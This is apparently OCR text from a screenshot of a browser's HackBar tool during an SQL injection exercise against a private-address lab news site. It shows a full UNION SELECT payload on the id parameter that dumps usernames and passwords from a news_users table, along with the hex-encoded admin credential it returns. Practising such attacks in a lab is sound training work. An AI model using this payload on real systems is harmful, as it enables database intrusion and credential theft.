 192.168.60.131/news/show.php?id=-48 union select 1,2,hex(concat(username, ' :
达科头条
61646D696E203A2065313061646333393439626135
搜索站内资讯
科技
11
北京达内 Ja
房产
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.60.131/news/show.php
Split URL
?id=-48 union select 1,2,hex(concat(username, ' : ',password)),4,5,6,7,8,9,10,11,12,13,14,15 from news_users --+
Execute
Post data Referer User Agent Cookies Clear All